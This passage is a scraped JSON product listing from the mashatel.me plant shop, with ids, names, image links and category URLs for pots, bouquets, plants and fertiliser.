2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1628873118.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/yellow-box-2\/nis41859"},{"id":"26935","city":"Blue And White Vase","name":"Blue And White Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1628880768.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/blue-and-white-vase\/nis56398"},{"id":"26979","city":"Trio Towers","name":"Trio Towers","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629017897.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/trio-tower\/sha85132"},{"id":"27019","city":"Cycas Revoluta","name":"Cycas Revoluta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629118761.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/cycas-revoluta\/sol50147"},{"id":"27067","city":"Livistona Rotundifolia","name":"Livistona Rotundifolia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1653214247.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/livistona-rotundifolia\/sol96140"},{"id":"27089","city":"Aglaonema SK","name":"Aglaonema SK","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736838466.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-sk\/sol29658"},{"id":"27129","city":"Plastic Pot 14","name":"Plastic Pot 14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629375938.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/plas27129"},{"id":"27131","city":"Plastic Pot 15","name":"Plastic Pot 15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629375891.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/plas27131"},{"id":"27133","city":"Plastic Pot 16","name":"Plastic Pot 16","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629375868.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/plas27133"},{"id":"27191","city":"Self-watering Pot 45","name":"Self-watering Pot 45","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1759219326.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27191"},{"id":"27195","city":"Self-watering Pot 47","name":"Self-watering Pot 47","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374821.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27195"},{"id":"27211","city":"Self-watering Pot 55","name":"Self-watering Pot 55","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374554.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27211"},{"id":"27213","city":"Self-watering Pot 56","name":"Self-watering Pot 56","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374530.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27213"},{"id":"27215","city":"Self-watering Pot 57","name":"Self-watering Pot 57","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374505.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27215"},{"id":"27217","city":"Self-watering Pot 58","name":"Self-watering Pot 58","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374424.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27217"},{"id":"27219","city":"Self-watering Pot 59","name":"Self-watering Pot 59","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374402.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27219"},{"id":"27221","city":"Self-watering Pot 60","name":"Self-watering Pot 60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374370.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27221"},{"id":"27225","city":"Self-watering Pot 62","name":"Self-watering Pot 62","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374303.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27225"},{"id":"27229","city":"Self-watering Pot 64","name":"Self-watering Pot 64","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374261.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27229"},{"id":"27231","city":"Self-watering Pot 65","name":"Self-watering Pot 65","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374231.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27231"},{"id":"27233","city":"Self-watering Pot 66","name":"Self-watering Pot 66","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374211.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27233"},{"id":"27235","city":"Self-watering Hanging Pot 67","name":"Self-watering Hanging Pot 67","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374170.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27235"},{"id":"27237","city":"Self-watering Hanging Pot 68","name":"Self-watering Hanging Pot 68","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374150.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27237"},{"id":"27239","city":"Self-watering Hanging Pot 69","name":"Self-watering Hanging Pot 69","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374090.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27239"},{"id":"27241","city":"Self-watering Hanging Pot 70","name":"Self-watering Hanging Pot 70","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374069.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27241"},{"id":"27243","city":"Self-watering Hanging Pot 71","name":"Self-watering Hanging Pot 71","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374044.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27243"},{"id":"27245","city":"Self-watering Hanging Pot 72","name":"Self-watering Hanging Pot 72","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629374017.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27245"},{"id":"27247","city":"Self-watering Hanging Pot 73","name":"Self-watering Hanging Pot 73","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629373990.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27247"},{"id":"27251","city":"Self-watering Hanging Pot 75","name":"Self-watering Hanging Pot 75","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629373924.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27251"},{"id":"27253","city":"Plastic Pot 76","name":"Plastic Pot 76","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629373880.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/plas27253"},{"id":"27255","city":"Plastic Pot 77","name":"Plastic Pot 77","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629373854.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/plas27255"},{"id":"27273","city":"Self-watering Pot 86","name":"Self-watering Pot 86","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629370548.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/self-watering-pots\/self27273"},{"id":"28331","city":"Grace Arrangement","name":"Grace Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630221729.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/pristine-grace-arrangement\/flo42109"},{"id":"28333","city":"The flower of love Arrangement","name":"The flower of love Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630221884.png","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/the-flower-of-love-arrangement\/flo36048"},{"id":"28337","city":"Whirlpool Arrangement","name":"Whirlpool Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630222157.jpg","url":"https:\/\/mashatel.me\/category\/graduation\/graduation\/whirlpool-arrangement\/flo10863"},{"id":"28369","city":"cycas with Pot","name":"cycas with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630253296.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/cycas-with-pot\/sol79861"},{"id":"28413","city":"Aglaonema Big With Self Watering Pot - Blue","name":"Aglaonema Big With Self Watering Pot - Blue","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630332376.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/aglaonema-big-with-self-watering-pot-blue\/sol21907"},{"id":"28417","city":"Aglaonema Big With Self Watering Pot - Pink","name":"Aglaonema Big With Self Watering Pot - Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630333150.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/aglaonema-big-with-self-watering-pot-pink\/sol01537"},{"id":"28965","city":"Orchid plants 34","name":"Orchid plants 34","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1632047296.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/orchid-plants34\/sha28795"},{"id":"29063","city":"Alstromeria Purple Arrangement","name":"Alstromeria Purple Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1632572458.jpeg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/alstromeria-purple-arrangement\/flo67239"},{"id":"29065","city":"Alstromeria white Arrangement","name":"Alstromeria white Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1632573239.jpeg","url":"https:\/\/mashatel.me\/category\/get-well-soon\/get-well-soon\/alstromeria-white-arrangement\/flo15978"},{"id":"29067","city":"Alstromeria Red Arrangement","name":"Alstromeria Red Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1632573641.jpeg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/alstromeria-red-arrangement\/flo13594"},{"id":"29123","city":"mix Bonsai","name":"mix Bonsai","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690804860.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-bonsai\/ter93408"},{"id":"29319","city":"Gate L6","name":"Gate L6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635619819.jpg","url":"https:\/\/mashatel.me\/category\/red-love\/bouquets-3\/gate-l6\/gat57963"},{"id":"29321","city":"Gate L5","name":"Gate L5","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635623350.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-l5\/gat48597"},{"id":"29323","city":"Gate L2","name":"Gate L2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635623447.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-l2\/gat49023"},{"id":"29325","city":"Gate L4","name":"Gate L4","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635623514.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-l4\/gat81630"},{"id":"29329","city":"Gate B6","name":"Gate B6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635623768.jpg","url":"https:\/\/mashatel.me\/category\/red-love\/bouquets-3\/gate-b6\/gat64593"},{"id":"29333","city":"Gate K8","name":"Gate K8","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635624829.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-k8\/gat78926"},{"id":"29335","city":"Gate K6","name":"Gate K6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635624843.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-k6\/gat67812"},{"id":"29337","city":"Gate K20","name":"Gate K20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635625237.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/gate-k20\/gat64825"},{"id":"29339","city":"Gate K2","name":"Gate K2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635795142.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/gate-k2\/gat50731"},{"id":"29341","city":"Gate m 8","name":"Gate m 8","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635798702.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-8\/gat16892"},{"id":"29343","city":"Gate m 7","name":"Gate m 7","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635798862.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-7\/gat08142"},{"id":"29345","city":"Gate M 5","name":"Gate M 5","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635798989.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-5\/gat59261"},{"id":"29347","city":"Gate M 3","name":"Gate M 3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635799107.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-3\/gat65739"},{"id":"29349","city":"Gate M 2","name":"Gate M 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635799594.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-2\/gat04185"},{"id":"29351","city":"Gate M 9","name":"Gate M 9","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635799630.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-9\/gat96127"},{"id":"29353","city":"Gate M 10","name":"Gate M 10","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635799655.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-10\/gat73504"},{"id":"29355","city":"Gate M 11","name":"Gate M 11","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1635799688.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/gate-m-11\/gat35176"},{"id":"29513","city":"Alstroemeria Arrangement - White","name":"Alstroemeria Arrangement - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1637476867.jpeg","url":"https:\/\/mashatel.me\/category\/welcome-back\/welcome-back\/alstromeria-arrangements-white\/flo05327"},{"id":"29515","city":"Alstroemeria Arrangement - Pink","name":"Alstroemeria Arrangement - Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1637476975.jpeg","url":"https:\/\/mashatel.me\/category\/welcome-back\/welcome-back\/alstromeria-arrangements-pink\/flo86427"},{"id":"29611","city":"Zamioculcas","name":"Zamioculcas","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638175004.jpeg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/zamioculcas\/gro81743"},{"id":"29615","city":"Ficus panda ","name":"Ficus panda ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638176370.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-panda\/gro50137"},{"id":"29629","city":"Bougainvillea","name":"Bougainvillea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1759313103.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea\/gro72658"},{"id":"29631","city":"Euphorbia Tirucalli","name":"Euphorbia Tirucalli","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746256304.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/euphorbia-tirucalli\/gro40932"},{"id":"29633","city":"ficus binjamena","name":"ficus binjamena","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638274642.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-binjamena\/gro05234"},{"id":"29639","city":"Euphorbia Milii","name":"Euphorbia Milii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733578285.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/euphorbia-milii\/gro47203"},{"id":"29641","city":"carmona plant","name":"carmona plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638365749.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carmona-plant\/gro08529"},{"id":"29643","city":"aloe vera","name":"aloe vera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638366197.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/aloe-vera\/gro37695"},{"id":"29651","city":"Lycophyllum\ufffd","name":"Lycophyllum\ufffd","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1647434164.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/lycophyllum\/gro12907"},{"id":"29653","city":"arabian jasmine","name":"arabian jasmine","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638561930.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/arab-jasmine\/gro76852"},{"id":"29655","city":"Climbing Bougainvillea ","name":"Climbing Bougainvillea ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733649095.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climber\/gro69387"},{"id":"29657","city":"Portulacaria afra","name":"Portulacaria afra","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638562667.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/portulacaria-afra\/gro01659"},{"id":"29659","city":"Climbing Bougainvillea - White ","name":"Climbing Bougainvillea - White ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638562823.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/white-bougainvillea-climber\/gro03659"},{"id":"29661","city":"Mugworts","name":"Mugworts","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638563075.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/mugworts\/gro47608"},{"id":"29663","city":"Jatropha","name":"Jatropha","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1734871342.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/jatropha\/gro35961"},{"id":"29665","city":"Plumeria","name":"Plumeria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638563680.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/plumeria\/gro98643"},{"id":"29681","city":"chryisia ","name":"chryisia ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733732226.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/outdoor-1\/chryisia\/gro40613"},{"id":"29685","city":"euphorbia milli","name":"euphorbia milli","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1638795417.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/euphorbia-milli\/gro79380"},{"id":"29689","city":"Bougainvillea climber with black pot","name":"Bougainvillea climber with black pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745746864.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/bougainvillea-climber-with-black-pot\/gro90518"},{"id":"29765","city":"blue jasmine with plastic pot","name":"blue jasmine with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740041955.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/blue-jasmine-with-plastic-pot\/gro93042"},{"id":"29775","city":"poinsettia with gray plastic pot ","name":"poinsettia with gray plastic pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639488889.jpeg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/poinsettia-with-gray-plastic-pot\/gro92031"},{"id":"29783","city":"bougainvillea wihte with black plastic pot","name":"bougainvillea wihte with black plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746091597.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-wihte-with-black-plastic-pot\/gro83470"},{"id":"29785","city":"bougainvillea with white plastic pot","name":"bougainvillea with white plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746090628.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-with-white-plastic-pot\/gro96281"},{"id":"29787","city":"bougainvillea with beige plastic pot","name":"bougainvillea with beige plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639556244.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-with-beige-plastic-pot\/gro81705"},{"id":"29789","city":"plumeria with plastic pot","name":"plumeria with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639556347.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/plumeria-with-plastic-pot\/gro58741"},{"id":"29791","city":"petunia with plastic pot","name":"petunia with plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763803022.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/petunia-with-plastic-pot\/gro21907"},{"id":"29793","city":"petunia with hanging pot","name":"petunia with hanging pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639556663.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/petunia-with-hanging-pot\/gro30815"},{"id":"29797","city":"black plastic pot v1","name":"black plastic pot v1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639568581.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-plastic-pot-v1\/gro81973"},{"id":"29799","city":"black plastic pot v2","name":"black plastic pot v2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639570317.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-plastic-pot-v2\/gro81309"},{"id":"29801","city":"black plastic pot v3","name":"black plastic pot v3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639570492.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-plastic-pot-v3\/gro47691"},{"id":"29807","city":"clay plastic pot v6","name":"clay plastic pot v6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736603352.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-plastic-pot-v6\/gro34618"},{"id":"29809","city":"beige plastic pot v7","name":"beige plastic pot v7","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639573392.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/beige-plastic-pot-v7\/gro46279"},{"id":"29813","city":"beige plastic pot w1","name":"beige plastic pot w1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639640389.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/beige-plastic-pot-w1\/gro47250"},{"id":"29815","city":"clay plastic pot w2","name":"clay plastic pot w2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639640618.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-plastic-pot-w2\/gro26945"},{"id":"29821","city":"black plastic pot w5","name":"black plastic pot w5","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639640961.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-plastic-pot-w5\/gro74682"},{"id":"29823","city":"clay plastic pot w6","name":"clay plastic pot w6","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639641363.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-plastic-pot-w6\/gro62358"},{"id":"29825","city":"black plastic pot w7","name":"black plastic pot w7","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639641765.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-plastic-pot-w7\/gro02874"},{"id":"29827","city":"brown plastic pot W8","name":"brown plastic pot W8","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639641885.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brown-plastic-pot-w8\/gro28561"},{"id":"29829","city":"beige plastic pot w9","name":"beige plastic pot w9","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733919774.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/beige-plastic-pot-w9\/gro17493"},{"id":"29831","city":"black plastic pot r1","name":"black plastic pot r1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639643530.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-plastic-pot-r1\/gro27596"},{"id":"29833","city":"beige plastic pot r2","name":"beige plastic pot r2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639643768.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/beige-plastic-pot-r2\/gro56802"},{"id":"29835","city":"clay plastic pot r3","name":"clay plastic pot r3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639644558.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-plastic-pot-r3\/gro17268"},{"id":"29839","city":"beige plastic pot r4","name":"beige plastic pot r4","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639649117.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/beige-plastic-pot-r4\/gro92517"},{"id":"29841","city":"brown plastic pot r5","name":"brown plastic pot r5","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639649259.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brown-plastic-pot-r5\/gro70254"},{"id":"29845","city":"black plastic pot l1","name":"black plastic pot l1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639649656.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-plastic-pot-l1\/gro47263"},{"id":"29847","city":"clay plastic pot l2","name":"clay plastic pot l2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639649845.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-plastic-pot-l2\/gro59870"},{"id":"29849","city":"beige plastic pot l3","name":"beige plastic pot l3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639649963.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/beige-plastic-pot-l3\/gro78364"},{"id":"29859","city":"The Plant Runner Indoor Plant Food","name":"The Plant Runner Indoor Plant Food","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639655031.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/theplantrunnerindoorplantfood\/kil56218"},{"id":"29861","city":"Organic Neem Oil 